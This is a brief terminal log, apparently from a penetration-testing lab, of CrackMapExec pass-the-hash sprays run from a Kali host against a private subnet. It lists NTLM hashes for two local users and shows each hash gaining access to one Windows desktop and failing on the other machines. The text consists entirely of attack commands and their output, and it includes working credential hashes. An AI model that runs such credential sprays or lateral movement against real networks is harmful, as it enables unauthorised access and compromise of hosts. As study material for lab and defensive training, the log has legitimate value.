 root@kali:/home/kali# crackmapexec smb 192.168.200.0/24 -u calcock -H 924572879ba3b163cc44e0abc5af208a --local-auth
SMB 192.168.200.153 445 DC-2019 [*] Windows 10.0 Build 17763 x64 (name:DC-2019) (domain:DC-2019) (signing:True) (SMBv1:False)
SMB 192.168.200.158 445 DESKTOP-USER2 [*] Windows 10.0 Build 17763 x64 (name:DESKTOP-USER2) (domain:DESKTOP-USER2) (signing:False) (SMBv1:False)
SMB 192.168.200.153 445 DC-2019 [-] DC-2019\calcock:924572879ba3b163cc44e0abc5af208a STATUS_LOGON_FAILURE
SMB 192.168.200.156 445 DESKTOP-USER1 [*] Windows 10.0 Build 17763 x64 (name:DESKTOP-USER1) (domain:DESKTOP-USER1) (signing:False) (SMBv1:False)
SMB 192.168.200.158 445 DESKTOP-USER2 [+] DESKTOP-USER2\calcock 924572879ba3b163cc44e0abc5af208a
SMB 192.168.200.156 445 DESKTOP-USER1 [-] DESKTOP-USER1\calcock:924572879ba3b163cc44e0abc5af208a STATUS_LOGON_FAILURE
root@kali:/home/kali# crackmapexec smb 192.168.200.0/24 -u bwallis -H cbe6872995bc342778fc13ce339770ea --local-auth
SMB 192.168.200.153 445 DC-2019 [*] Windows 10.0 Build 17763 x64 (name:DC-2019) (domain:DC-2019) (signing:True) (SMBv1:False)
SMB 192.168.200.153 445 DC-2019 [-] DC-2019\bwallis:cbe6872995bc342778fc13ce339770ea STATUS_LOGON_FAILURE
SMB 192.168.200.156 445 DESKTOP-USER1 [*] Windows 10.0 Build 17763 x64 (name:DESKTOP-USER1) (domain:DESKTOP-USER1) (signing:False) (SMBv1:False)
SMB 192.168.200.158 445 DESKTOP-USER2 [*] Windows 10.0 Build 17763 x64 (name:DESKTOP-USER2) (domain:DESKTOP-USER2) (signing:False) (SMBv1:False)
SMB 192.168.200.156 445 DESKTOP-USER1 [+] DESKTOP-USER1\bwallis cbe6872995bc342778fc13ce339770ea
SMB 192.168.200.158 445 DESKTOP-USER2 [-] DESKTOP-USER2\bwallis:cbe6872995bc342778fc13ce339770ea STATUS_LOGON_FAILURE
Home